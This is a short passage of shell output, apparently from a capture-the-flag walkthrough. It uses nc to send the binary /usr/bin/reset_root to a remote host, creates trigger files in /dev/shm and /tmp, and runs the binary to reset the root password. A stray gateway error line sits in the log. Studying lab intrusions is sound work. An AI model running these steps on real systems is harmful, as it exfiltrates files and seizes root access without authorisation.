 Ncat: Connection refused.
bash-5.1$ nc -w 3 10.0.2.15 7778 < /usr/bin/reset_root
The gateway did not receive a timely response from the upstream server or application.
bash-5.1$ touch /dev/shm/kHgTFI5G
bash-5.1$ touch /dev/shm/Zw7bV9U5
bash-5.1$ touch /tmp/kcM0Wewe
bash-5.1$ ./reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
bash-5.1$